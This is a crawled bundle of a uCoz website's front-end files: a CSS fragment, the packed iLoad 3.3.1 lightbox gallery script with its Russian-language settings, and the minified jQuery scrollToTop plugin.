 box-shadow: 0 3px 0 0 rgba(0,0,0,0.1) inset;
 -webkit-transition: none;
 -moz-transition: none;
 -o-transition: none;
 transition: none;
}
a.enjoy-css {
color: rgb(255, 255, 255);
 text-decoration:none;
}
a.enjoy-css:visited {
color: rgb(255, 255, 255);
 text-decoration:none;
}
a.enjoy-css:link {
color: rgb(255, 255, 255);
 text-decoration:none;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/iLoad/iLoad.js
body_size: 19041
content:
// Галерея изображений iLoad версия 3.3.1 от Aleko
// Скачайте скрипт, прочитайте описание настроек и
// подробности по адресу www.studioad.ru/index/0-8
// Распространяется бесплатно для частных проектов
// при условии сохранения авторства исходного кода

(L=iload=iLoad=(function(L){eval(L)

L.zIndex=9999
L.attribute='title'
L.path='http://studioad.ru/iload/'
L.errorWidth=240
L.errorName='Ошибка!'
L.errorText='Не удалось загрузить изображение. Возможно адрес задан не верно или сервер временно не доступен.'
L.errorNameCss='display:block;font-weight:700;color:#999;padding-bottom:4px;'
L.errorDescCss='display:block;padding-bottom:4px;'
L.fontCss='font:11px Tahoma,Arial,Helvetica,sans-serif;color:#aaa;text-align:left;'
L.imageDescCss='display:block;'
L.imageNameCss='display:block;font-weight:700;color:#999;'
L.imageSetCss='display:block;'
L.imageInfoCss='display:block;'
L.splitSign='|'
L.bigButtonsDisabledOpacity=30
L.bigButtonsPassiveOpacity=100
L.bigButtonsActiveOpacity=70
L.minButtonsPassiveOpacity=50
L.minButtonsActiveOpacity=100
L.overlayAppearTime=200
L.overlayDisappearTime=200
L.containerAppearTime=300
L.containerDisappearTime=300
L.containerResizeTime=300
L.contentAppearTime=350
L.contentDisappearTime=200
L.loaderAppearTime=200
L.loaderDisappearTime=200
L.containerCenterTime=300
L.panelAppearTime=300
L.panelDisappearTime=300
L.arrowsTime=230
L.paddingFromScreenEdge=18
L.contentPadding=0
L.cornersSize=18
L.overlayOpacity=85
L.overlayBackground='#000000'
L.containerColor='#ffffff'
L.panelType=2
L.hidePanelWhenScale=true
L.closeOnClickWhenSingle=true
L.forceCloseButton=false
L.arrows=true
L.imageNav=true
L.showSize=true
L.forceFullSize=false
L.keyboard=true
L.dragAndDrop=true
L.preloadNeighbours=true
L.info=true
L.imageSetText=['<b>[N]</b> из <b>[T]</b>',' в группе "[S]"']
L.fileInfoText='Файл формата <b>[F]</b> размером <b>[W]х[H]</b> пикселей'
L.tips=['Предыдущее','Следующее','Закрыть','Слайдшоу','Пауза','Оригинал','Уместить в окне']
L.slideshowTime=3000
L.slideshowRound=true
L.slideshowClose=false

return L})((function(L){return '40 4W=7(){4O(3U);G(L.V){3U=6Y(7(){G(L.V){L.V=0,L.5U()}},L.slideshowTime)}},3M=!-[1,],7X=/^7 \\(/.8H([].sort),5H=7(){4R&&4O(4R);4R=6Y(L.6D,1M)},1Y=7(a){3M?4P.2F.returnValue=1A:a.preventDefault()},_c=7(){1N O.createElement("3H")},_a=7(d,c){d.2K(c)},63=7(){L.13.D.Y=2E.D.Y=K.D.Y=14.D.Y="5D"},6A=7(){K.D.Y=L.13.D.Y=2E.D.Y=14.D.Y=""},1R=7(a){G("7"==typeof a){a()}},3I=7(e,d,f){G(3M){e.attachEvent("on"+d,f)}U{e.addEventListener(d,f,1A)}},3F=7(e,d,f){G(3M){e.detachEvent("on"+d,f)}U{e.removeEventListener(d,f,1A)}},5O=7(a){a=a||4P.2F;1Z=a.clientX+L.1G(3);2H=a.clientY+L.1G(4)},1K=[],67={},5I=0,21=1A,4R,1Z,2H,3U,11,1J,1L,1H,1F,_tc,_bc,1I,1C,_inner,3G,K,2E,14,1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]};L.2C=L.1D=L.1O=L.19=1A;L.2Z="34";L.3R=L.29=L.2M=L.2O=L.23="";L.49=L.V=L.3J=L.C=L.3E=L.X=0;L.2F={add:7(a,b){G(!1B[a]){1N}1B[a].8K(b)},remove:7(a,b){G(!1B[a]){1N}1B[a].6Q((7(d,c){62(c--){G(d[c]===b){1N c}}})(1B[a],1B[a].2U),1)},2J:7(c){G(!1B[c]){1N}40 b=1B[c].2U;62(b--){1R(1B[c][b])}}};L.Q=7(g,i,e,j){40 d,b=0,c=7(m,o,n){G(m){G(3M){g.D.24=n==1M?"":"3L(M="+n+")"}U{g.D.M=n}}U{g.D[o]=n+"px"}};78(d in i){40 k=5I,h=0,a,f=d=="M",l=6P;62(k--){G(1K[k]&&1K[k].o==g&&1K[k].p==d){69(1K[k].6Z),1K.6Q(k,1,6P),l=k}}81(d){2S"M":h=3M?(g.D.24?6U(g.D.24.85(/\\d+/)):1M):6U(O.defaultView.getComputedStyle(g,6P)[d]);G(!3M){i[d]/=1M}4K;2S"marginTop":2S"5C":2S"3K":2S"31":h=2V(g.D[d]||0);4K;2S"J":h=g.2Y;4K;2S"I":h=g.1E;4K;2S"2B":h=g.4G;4K;2S"18":h=g.3Z}G(!l){l=5I++}G(e>0&&h!=i[d]){b++;(7(m,p,r,o,s,n){1K[m]={o:p,p:r,84:5M 8C().7O(),6Z:setInterval(7(){a=(5M 8C().7O()-1K[m].84)/e;G(n){G(3M){p.D.24="3L(M="+((o-s)*a+s)+")"}U{p.D.M=(o-s)*a+s}}U{p.D[r]=(o-s)*(a<0.5?2D.8R(2*a,3)+0*1:2-2D.8R(2*(1-a),3))/2+s+"px"}G(a>=1){69(1K[m].6Z);1K.6Q(m,1,6P);c(n,r,o);1R(j);j=1A}},8)}})(l,g,d,i[d],h,f)}U{c(f,d,i[d])}}G(!b){1R(j),j=1A}};L.1G=7(_){45(O){81(_){2S 1:1N 6X=="6V"?2X.6R:38.6R;2S 2:1N 6X=="6V"?2X.6G:38.6G;2S 3:1N 38.71||2X.71;2S 4:1N 38.73||2X.73}}};L.toString=L.valueOf=7(){1N"7 iLoad() {\\r\\n    [native code]\\r\\n}"};L.53=7(){L(L.3R,L.29,L.49)};L.59=7(){L(L.3R,L.29,L.49+1)};L.3S=7(){L(L.3R,L.29,L.49-1)};L.83=7(){L(L.3R,L.29,1)};L.last=7(){L(L.3R,L.29,L.X)};L.5U=7(){G(!L.V&&!L.1D&&L.X>1){L.V=1;G(L.X>1&&L.49<L.X){L.59()}U{G(L.32){L.83()}U{L.41&&L.44();L.V=0;4O(3U)}}}};L.5P=7(){G(L.V){L.V=0,4W(),L.53()}};L.3Q=7(){L.2Z="3Q";L.53()};L.2G=7(){L.2Z="2G";L.53()};L.75=7(a){G(L.1Q==2&&L.19){G(!L.1O){1F.2K(1J);L.Q(1J,{31:-(8V+L.B+L.1P)},L.5X,7(){a&&L.5R();L.1O=47})}U{a&&L.5R()}}};L.5F=7(d,a){G(L.1Q==2&&L.19){40 b=7(){L.Q(1J,{31:4},L.5J,7(){L.1O=1A;_a(14,1J);1R(d)})};G(L.1O&&(a||L.hidePanelWhenScale)){G(21&&L.2W){L.5K(b)}U{b()}}U{G(21&&L.2W){L.5K(d)}U{1R(d)}}}};L.5R=7(a){L.2W&&L.19&&L.Q(1J,{J:200,5C:-1M},L.5X,a)};L.5K=7(a){L.2W&&L.19&&L.Q(1J,{J:8O,5C:-76},L.5J,a)};L.8B=7(b){G(L.19&&!L.1D){G(!L.2C){1L.D.Y=1H.D.Y="";L.6D();L.1D=L.2C=47;L.Q(1L,{M:L.overlayOpacity},L.overlayAppearTime,7(){L.Q(1H,{M:1M},L.containerAppearTime,7(){1H.D.24="";L.1D=1A;1R(b);L.2F.2J("6B")})})}U{1R(b)}}};L.44=7(b){G(L.2C){L.5P();L.1D=47;L.3P(7(){L.13.12="";63();L.Q(1H,{M:0},L.containerDisappearTime,7(){1H.D.Y="5D";L.Q(1L,{M:0},L.overlayDisappearTime,7(){1L.D.Y="5D";6A();L.5B();L.5F(0,1);L.2C=L.1D=1A;1R(b);L.2F.2J("6H")})})})}};L.7W=7(){G(L.19){1N}L.19=47;3I(4P,"7U",5H);3I(O,"82",L.65);3I(O,"keyup",L.7J);3I(O.38,"5G",5O);L.13=_c();14=_c();11=_c();1J=_c();1H=_c();1L=_c();1F=_c();1I=_c();1C=_c();5L=_c();5A=_c();3O=_c();3G=_c();K=_c();2E=5M 60();1J.28="20";1L.28="7Q";14.28="8S";K.28="7E";1I.28="4A";1C.28="4B";1H.28="7T";1F.28="8P";11.D.1T="P:15;18:"+2V(L.B+L.1P)+"px;31:"+2V(L.B*2+L.1P)+"px;"+L.fontCss;1L.D.1T=1H.D.1T="Y:5D;M:0;24:3L(M=0)";1I.D.1T=1C.D.1T="R-31:"+-L.B+"px;";5L.D.1T="22:"+L.E+";18:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";5A.D.1T="22:"+L.E+";3K:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";3O.D.1T="2B:-"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";3G.D.1T="22:"+L.E+";2B:"+L.B*2+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";L.13.D.1T="7N:"+L.1P+"px;R:0 "+L.B+"px;";1J.D.1T="R-18:-8E";K.12=\'<b D="22:\'+L.E+\'"></b>\';1L.12="<br><D>.2A i {22:".3C(L.E,"}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{22-72:8Q(",L.6L,"7H.80);_background-72:5D;_filter:7Z:5T.7C.5N(4E=",L.6L,"7H.80,sizingMethod=crop)}.2A b{22-72:5D\\9;24:7Z:5T.7C.5N(4E=",L.6L,"7H.80)}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{Y:4J;J:86;I:8G}.7Q,.7E,.7T{18:0;2B:0;J:1M%;I:1M%}.7Q{22:",L.overlayBackground,";z-1V:",L.1S,";P:fixed;_position:15;7M:3X(6C(L.1G(2)+L.1G(4))+\'px\');7R:3X(6C(L.1G(1)+L.1G(3))+\'px\')}.7E{z-1V:",L.1S+4,";P:15}.7E b{Y:4J;P:36;I:1M%}.7T{z-1V:",L.1S+1,";P:15;7M:3X(6C(L.1G(2))+\'px\');7R:3X(6C(L.1G(1))+\'px\')}.8P{z-1V:",L.1S+2,";J:5V;I:5V;P:36}.4A,.4B{2I:25;P:15;z-1V:",L.1S+1,";J:7G;I:30px;2B:7S%;R-2B:-15px}.4A b{R:-56 0 0}.4B b{R:-56 0 0 -7G}#2A,#20,#4A,#4B{2I:25;P:15;z-1V:",L.1S+2,"}#2A{18:0;2B:0;}#20{18:0;31:0;}#4A{3K:0;2B:0;}#4B{3K:0;31:0;}.8S{2B:-7L;18:-7L;P:15;2R:25}.2A{7N:8N 0 0}.2A a{8D-2Z:0;Y:-moz-6F-box;Y:6F-4J;2I:25;R-3K:8N;I:8L;J:8L}.2A i{Y:4J;J:86;I:8G;M:",1-L.4M/1M,";24:3L(M=",1M-L.4M,")}.2A a:88 i{M:",1-L.4U/1M,";24:3L(M=",1M-L.4U,")}.2A b{2N:4Z}.20{P:15;z-1V:",L.1S,";J:5V;I:56;31:4px;18:7S%}.20 i{J:5V;I:56;2I:25;P:36;z-1V:",L.1S,"}.20 a{24:3L(M=",L.4S,");M:",L.4S/1M,";2B:7D;P:15;8D-2Z:0;Y:4J;2I:25;I:8J;J:8J;z-1V:",L.1S+2,"}.20 a:88{24:3L(M=",L.4V,");M:",L.4V/1M,"}.5Z{24:3L(M=",L.4L,")!4F;M:",L.4L/1M,"!4F;2N:34!4F}.5Z b{2N:34!4F}.20 b{2N:4Z;P:36}.55{z-1V:8M;2I:25;P:15;J:56;I:56;2B:0;3K:0;R-18:-8E}.55 p{R:0 0 0 -204px}.55 a{z-1V:",L.1S-1,";_z-1V:8M;P:15;2B:7D;18:7D}.55 .79 b{R:-4Q 0 0 -216px}.55 .77 b{R:-4Q 0 0 -192px}.20 .6O b{R:-4Q 0 0 -168px}.20 .6M b{R:-4Q 0 0 -144px}.20 .6N b{R:-4Q 0 0 -120px}.20 .6E b{R:-4Q 0 0 -72px}.20 .6I b{R:-4Q 0 0 -96px}.20 .6O{18:122px}.20 .6M{18:93px}.20 .6N{18:64px}.20 .6E{18:7D}.20 .6I{18:7G}.2A .77 b{R:-28px 0 0 -6W}.2A .79 b{R:-7K 0 0 -6W}.2A .6O b{R:0 0 0 -8A}.2A .6M b{R:0 0 0 -87}.2A .6N b{R:-7K 0 0 -8A}.2A .6E b{R:-7K 0 0 -87}.2A .6I b{R:0 0 0 -6W}</D>");_a(1H,1F);_a(O.38,1H);G(L.B>0){G(3M){O.createStyleSheet().addRule("v\\\\:1X","behavior: 8Q(#34#VML);Y:6F-4J;P:15;");1F.12=\'<3H id=2A D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+\'px;18:7A;2B:7A;"></v:1X></3H><3H id="4A" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+\'px;2B:7A;"></v:1X></3H><3H id="20" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:7A;2B:-"+L.B+\'px;"></v:1X></3H><3H id="4B" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+"px;2B:-"+L.B+\'px;"></v:1X></3H>\'}U{1F.12=\'<33 id=2A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=20 J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4B J="\'+L.B+\'" I="\'+L.B+\'"></33>\';45(O.35("2A").3T("7V")){4C(),48=L.E,7F(L.B,L.B,L.B,0,2D.PI,1),6J()}45(O.35("20").3T("7V")){4C(),48=L.E,7F(L.B,0,L.B,0,2D.PI*2,1),6J()}45(O.35("4A").3T("7V")){4C(),48=L.E,7F(0,L.B,L.B,0,2D.PI,1),6J()}45(O.35("4B").3T("7V")){4C(),48=L.E,7F(0,0,L.B,0,2D.PI*2,1),6J()}}}1I.12=1C.12="<b></b>";_a(3G,L.13);_a(3G,K);_a(1F,5L);_a(1F,5A);_a(3O,3G);_a(1F,3O);_a(14,1I);_a(14,1C);_a(O.38,1L);_a(O.38,14);_a(14,2E);2E.4T=7(){2E.D.1T="2R:25;P:15;2B:7S%;18:7S%;R:-"+2V(L.B+2E.1E/2)+"px 0 0 -"+2E.2Y/2+"px";_a(3G,2E)};2E.4E=L.6L+"wait.gif";L.2F.2J("4T")};L.3W=7(a){G(L.19){2E.D.2R="7P",L.Q(K,{M:0},L.loaderAppearTime,a)}};L.5B=7(a){L.19&&L.Q(K,{M:1M},L.loaderDisappearTime,7(){2E.D.2R="25";1R(a)})};L.3P=7(a){G(L.19){K.D.2R="7P",L.Q(K,{M:1M},L.contentDisappearTime,a)}};L.6S=7(a){L.19&&L.Q(K,{M:0},L.contentAppearTime,7(){K.D.2R="25";1R(a)})};L.66=7(){G(L.19){G(!L.2C&&!L.1D){3F(4P,"7U",5H);3F(O,"82",L.65);3F(O,"keydown",L.7J);3F(O.38,"5G",5O);45(O.38){4X(1H);4X(1L);4X(14)}1K=[];L.19=21=L.1O=L.doAfter=1A;L.3R=L.29=L.2M=L.2O=L.23="";L.49=1Z=2H=L.V=5I=L.3J=L.C=L.3E=L.X=0;1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]}}U{L.44(L.66)}}};L.recreate=7(){L.66();L.7W()};L.6D=7(b,a){G(L.19){L.Q(1H,{2B:L.1G(4),18:L.1G(3)},!L.2C?0:L.3B,7(){G(!a){L.Q(1F,{2B:2D.61(L.1G(2)/2-1F.1E/2-(L.1Q==2?8I+L.B/2:0),0),18:2D.61(L.1G(1)/2-1F.2Y/2,0)},!L.2C?0:L.3B,b)}})}};L.89=7(b,a,c){G(L.19&&!L.1D){3M||L.3Y(1);G(b==1F.2Y&&a==1F.1E){1R(c);L.2F.2J("50")}U{L.1D=47;63();G(7X){L.Q(1H,{I:2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0)+a},L.3A)}L.Q(1F,{I:a,J:b},L.2C?L.3A:0,7(){6A();L.1D=1A;1R(c);L.2F.2J("50")})}L.Q(1H,{2B:L.1G(4),18:L.1G(3)},L.3B);L.Q(1F,{18:2D.5Y(2D.61(L.1G(1)/2-b/2,0)),2B:2D.5Y(2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0))},L.2C?L.3A:0)}};L.7J=7(a){G(L.keyboard&&L.2C){40 b=a.keyCode,e=String.fromCharCode(b).toLowerCase();G(b==27||e=="d"){1Y(a),L.44()}G(b==39||e=="c"){1Y(a),L.59()}G(b==37||e=="g"){1Y(a),L.3S()}G((b==16||e=="i")&&!L.V){1Y(a),L.5U()}G((b==17||e=="p")&&L.V){1Y(a),L.5P()}G(b>8U&&b<58){1Y(a),L(L.3R,L.29,b-8U)}}};L.65=7(d,e,p,m,a,g){40 k,b=0,f=[],n=1A,j=1A,s=[],h=O.links,c;G(!(3M?d.button==0:d.which==1)){1N}k=3M?4P.2F.srcElement:d.target;G(k==1H||k==1L){L.44();1N}62(47){G(k==O.38){1N}G(k.tagName=="A"&&5M RegExp("^i[lL]oad($|"+L.1W.30(/(.)/g,"\\\\$1")+".*)").8H(k.7Y)){4K}U{k=k.parentNode}}c=k.7Y;1Y(d);m=[];s[0]=k;G(c.2U>L.1W.2U+5){78(;b<h.2U;b++){G(h[b].7Y==c){m.8K(h[b])}}b=0;78(;b<m.2U;b++){G(k==m[b]){j=b+1,n=c.57(L.1W)[1],s=m}}}b=0;78(;b<s.2U;b++){40 l=s[b].getAttribute(L.attribute,0);G(l){g=l.57(L.1W);p=g[0];q=g[1]?g[1]:1A}U{q=p=1A}f[b]=s[b].2P+L.1W+(p||"")+(q?L.1W+q:"")}L(f,n,j)};L.4I=7(a){G(L.4N&&L.19){L.Q(1I,{18:0},L.3V,7(){14.2K(1I);1R(a)})}};L.46=7(a){G(L.4N&&L.19){L.Q(1C,{3K:0},L.3V,7(){14.2K(1C);1R(a)})}};L.68=7(a){G(L.4N&&L.19){1F.2K(1I),L.Q(1I,{18:-8W},L.3V,a)}};L.64=7(a){G(L.4N&&L.19){1F.2K(1C),L.Q(1C,{3K:-8W},L.3V,a)}};L.3Y=7(e){G(L.19&&L.X!=1&&L.C){40 k=L.C.2Y,b=L.C.1E,f=1F.4G+1H.4G,l=1F.3Z+1H.3Z,j=L.B+L.1P,h=2H>f+j&&2H<f+b+j?(1Z>l+k/2+j&&1Z<l+k+j?(L.X>1&&L.49<L.X?1:2):(1Z>l+j&&1Z<l+k/2+j?(L.X>1&&L.49-1>0?0:2):2)):2;G(h!=L.23||e){L.23=h;G(h==2||e==1){G(L.5S){L.C.D.2N="34"}L.4I();L.46()}U{G(L.5S){L.C.D.2N="4Z"}G(h==1){L.4I();L.64()}U{L.46();L.68()}}}}};7 L(l,n,y,o,i,c,f,k,h,g,j,z,q){G(L.19){y=y===0?0:(y||1);G(!L.1D&&y>0&&y<=l.2U){L.3R=l;L.X=l.2U;q=L.49;L.49=y;L.C=5M 60();G(L.preloadNeighbours){G(L.29===n){G(q===y-1){L.C=L.3E}U{G(q===y+1){L.C=L.3J}}}G(l[y-2]){L.3J=5M 60(),L.3J.4E=l[y-2].57(L.1W)[0]}G(l[y]){L.3E=5M 60(),L.3E.4E=l[y].57(L.1W)[0]}}L.29=n;j=l[y-1].57(L.1W);L.C.4E=j[0];L.2M=j[1];L.2O=j[2];L.2Z=L.forceFullSize&&L.2Z!="3Q"?"2G":L.2Z;L.2F.2J("43");G(L.4Y&&L.X==1){L.C.D.2N="4Z"}G(L.6T){i=0;L.C.onmousedown=7(_){c=1Z;f=2H;g=L.C.D.2N||"34";k=1F.3Z;h=1F.4G;i=1;1Y(_)};3I(O,"mouseup",1H.74=7(){i=0;L.C.D.2N=g})}3I(O,"5G",7(_){G(i){L.C.D.2N="move";1F.D.18=k+1Z-c+"px";1F.D.2B=h+2H-f+"px";1Y(_)}U{L.3Y()}});L.C.onclick=7(2F){1R(1H.74);G((c==1Z&&f==2H)||!L.6T){G(L.5S&&L.23<2&&L.X!=1){L.23?L.59():L.3S()}U{G(L.4Y&&L.X==1){L.44()}}}};L.8B(7(){40 2T=1A,26=1A,7I=47,5E=7(){G(7I){7I=1A;L.5B(7(){m(26)})}},13=!!L.13.12;L.C.4T=7(){G(!13){5E()}U{2T=47}};L.C.54=L.C.onabort=7(){2T=26=1;G(!13){5E()}};L.C.4E=L.C.4E;G(67[L.C.4E]||!j[0]){26=2T=1}G(13){G(L.1O){L.5F(7(){L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})})}U{L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})}}U{G(2T||L.C.J){5E()}U{L.3W()}}});7 m(26){G(26){G(26==1){67[L.C.4E]=1}L.2M=L.errorName;L.2O=L.errorText;L.C.J=L.errorWidth;L.C.I=0}U{_a(14,L.C)}40 cc=(L.B-L.1P)*2,CC=L.B+L.1P,e=L.1G(2)-cc-(L.1Q==2?2V(8V+L.B):0)-L.51*2,d=L.1G(1)-(L.4N?70:0)-cc-L.51*2,t=L.C.J,a=L.C.I,b=1,r,w,u=0,p=0,s=8O-cc,v=(L.X>1||n)||L.2M||L.2O||(L.5Q&&L.1Q==1)||L.8F;11.12=(L.2M?\'<42 D="\'+(26?L.errorNameCss:L.imageNameCss)+\'">\'+L.2M+"</42>":"").3C((L.2O?\'<42 D="\'+(26?L.errorDescCss:L.imageDescCss)+\'">\'+L.2O+"</42>":""),(L.X>1||n?\'<42 D="\'+L.imageSetCss+\'">\'.3C(L.6K[0].30("[N]",y).30("[T]",L.X),(n?L.6K[1].30("[S]",n):""),"</42>"):""),(L.8F&&!26?\'<42 D="\'+L.imageInfoCss+\'">\'.3C(L.fileInfoText.30("[F]",j[0].85(/\\.(\\w+)($|#|\\?)/)[1]).30("[W]",t).30("[H]",a),"</42>"):""),((L.X>1||L.5Q||t>d||a>e)&&L.1Q==1?"<3H 1U=2A>".3C((L.X>1&&(L.32||(y!=L.X||L.41&&L.V))?\'<a 2P="Z:L.\'+(!L.V?\'5U()" 2L="\'+L.2Q[3]+\'" 1U=6E\':\'5P()" 2L="\'+L.2Q[4]+\'" 1U=6I\')+"><b><i></i></b></a>":""),\'<a 2L="\'+L.2Q[2]+\'" 1U=6N 2P="Z:L.44()"><b><i></i></b></a>\',(L.X>1&&y>1?\'<a 2L="\'+L.2Q[0]+\'" 1U=6M 2P="Z:L.3S()"><b><i></i></b></a>\':""),(L.X>1&&y<L.X?\'<a 2L="\'+L.2Q[1]+\'" 1U=6O 2P="Z:L.59()"><b><i></i></b></a>\':""),"</3H>"):""));11.D.J=2D.61(L.C.J,s)+"px";_a(14,11);r=7(){t=u||t;a=p||a;u=t>d?d:t;11.D.J=u+"px";a=p=a/1M*(1M/t*u);w=2V(11.1E+CC);p=2D.5Y(p>e-w?e-w:p);u=2D.5Y(u/1M*(1M/a*p));11.D.J=u+"px";G(p<s){u=u/1M*(1M/p*s);p=s;b=8X}U{G(u<s){p=p/1M*(1M/u*s);u=s;b=8X}}G((p+11.1E+CC>e||u>d)&&b<10){b++;r()}U{L.C.D.J=u+"px";L.C.D.I=p+"px"}};z=7(){1N t>d-cc||a>e-(v?11.1E+CC:0)};L.C.I>s&&L.C.J>s&&L.2Z!="2G"&&z()&&r();21=z();t=u||t;a=p||a;G(!26){45(L.C.D){G(a<s){borderTop=(s-a)/2+"px 5W "+L.E;borderBottom=(s-a)/2+"px 5W "+L.E;a=s}G(t<s){borderLeft=(s-t)/2+"px 5W "+L.E;borderRight=(s-t)/2+"px 5W "+L.E;t=s}}}U{a=0}G(L.1Q==2){1J.12="<i></i>".3C(\'<a 2L="\',L.2Q[3],\'" 1U="6E\',L.X<2||(!L.32&&y==L.X)||L.V?" 5Z":"",\'" 2P="Z:L.5U()"><b></b></a><a 2L="\',L.2Q[4],\'" 1U="6I\',L.X>1&&(L.32||(y!=L.X||L.41))&&L.V?"":" 5Z",\'" 2P="Z:L.5P()"><b></b></a><a 2L="\',L.2Q[2],\'" 1U=6N 2P="Z:L.44()"><b></b></a><a 2L="\',L.2Q[0],\'" 1U="6M\',y<2?" 5Z":"",\'" 2P="Z:L.3S()"><b></b></a><a 2L="\',L.2Q[1],\'" 1U="6O\',y==L.X?" 5Z":"",\'" 2P="Z:L.59()"><b></b></a>\',"<3H 1U=55><p></p>",\'<a 2L="\',L.2Z=="2G"?L.2Q[6]+\'" 1U=79 2P="Z:L.3Q\':L.2Q[5]+\'" 1U=77 2P="Z:L.2G\',\'()"><b></b></a></3H>\')}U{G(21&&L.2W){45(11.lastChild){12=12.3C(\'<a 2L="\',L.2Z=="2G"?L.2Q[6]+\'" 1U=79 2P="Z:L.3Q\':L.2Q[5]+\'" 1U=77 2P="Z:L.2G\',\'()"><b><i></i></b></a>\')}}}L.89(t+CC*2,2V(a+CC*2+(v||21&&L.1Q==1?11.1E+CC:0))-(26?L.B:0),7(){G(!26){_a(L.13,L.C)}G(v||(21&&L.2W)){_a(L.13,11)}L.6S(7(){L.75(21&&L.2W);L.3Y(2);L.2Z="34";4W();1R(o);G(26){L.2F.2J("54")}L.2F.2J("4H")})})}}}}'.replace(/\w+/g,function(l){return L[-/[a-z]/.test(l)|parseInt(l,36)]||l})})('|||||||function||||cornersSize|imageThis|style|containerColor||if||height|width|_contentOverlay||opacity||document|position|animate|margin|||else|slideshow||total|display|javascript||_minPanel|innerHTML|content|_preload|absolute|||left|ready|false|_eventcash|_rightArrow|animating|offsetHeight|_box|cInfo|_wrap|_leftArrow|_bigPanel|_animator|_overlay|100|return|bigPanelOpened|contentPadding|panelType|_eval|zIndex|cssText|class|index|splitSign|roundrect|_prevent|_cursorx|L_1|_overflow|background|cursorPosition|filter|hidden|error||className|setName|L_0|top|opened|Math|_wait|event|original|_cursory|overflow|execute|appendChild|title|imageName|cursor|imageDesc|href|tips|visibility|case|complete|length|parseInt|showSize|documentElement|offsetWidth|size|replace|bottom|slideshowRound|canvas|default|getElementById|relative||body||containerResizeTime|containerCenterTime|concat|strokeWeight|imageNext|_remevent|_outer|div|_event|imagePrev|right|alpha|_ie|strokeColor|_horizontal|hideContent|computed|data|previous|getContext|_showTimer|arrowsTime|showLoader|expression|cursorTest|offsetLeft|var|slideshowClose|span|onbeforechange|hide|with|hideRightArrow|true|fillStyle|num|L_2|L_3|beginPath|fillcolor|src|important|offsetTop|onafterchange|hideLeftArrow|block|break|bigButtonsDisabledOpacity|minButtonsPassiveOpacity|arrows|clearTimeout|window|42px|_counter|bigButtonsPassiveOpacity|onload|minButtonsActiveOpacity|bigButtonsActiveOpacity|_showTiming|removeChild|closeOnClickWhenSingle|pointer|onscale|paddingFromScreenEdge|arcSize|current|onerror|L_4|36px|split||next|_vertical2|hideLoader|marginLeft|none|init|closePanel|mousemove|_onresize|_queue|panelDisappearTime|closeSize|_vertical|new|AlphaImageLoader|_evcatch|stop|forceCloseButton|openSize|imageNav|DXImageTransform|play|152px|solid|panelAppearTime|round|L_a|Image|max|while|_remove|showRightArrow|travers|destroy|_badsrc|showLeftArrow|clearInterval|_paste|onshow|eval|center|L_g|inline|clientHeight|onhide|L_h|fill|imageSetText|path|L_e|L_f|L_d|null|splice|clientWidth|showContent|dragAndDrop|parseFloat|CSS1Compat|181px|compatMode|setTimeout|timer||scrollLeft|image|scrollTop|onmouseup|openPanel||L_c|for|L_b|0px|1px|Microsoft|6px|L_6|arc|35px|skin|gate|keys|14px|99999px|_height|padding|getTime|visible|L_5|_width|50|L_7|resize|2d|create|_opera|rel|progid|png|switch|click|first|start|match|240px|153px|hover|scale|167px|show|Date|font|76px|info|66px|test|18|24px|push|13px|auto|2px|152|L_8|url|pow|L_9|60|48|36|35|11'.split('|')))).create()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/style/jquery.scrollToTop.min.js
body_size: 2432
content:
/*!
    jQuery scrollTopTop v1.0 - 2013-03-15
    (c) 2013 Yang Zhao - geniuscarrier.com
    license: http://www.opensource.org/licenses/mit-license.php
*/
(function(a){a.fn.scrollToTop=function(c){var d={speed:800};c&&a.extend(d,{speed:c});return this.each(function(){var b=a(this);a(window).scroll(function(){100<a(this).scrollTop()?b.fadeIn():b.fadeOut()});b.click(function(b){b.preventDefault();a("body, html").animate({scrollTop:0},d.speed)})})}})(jQuery);
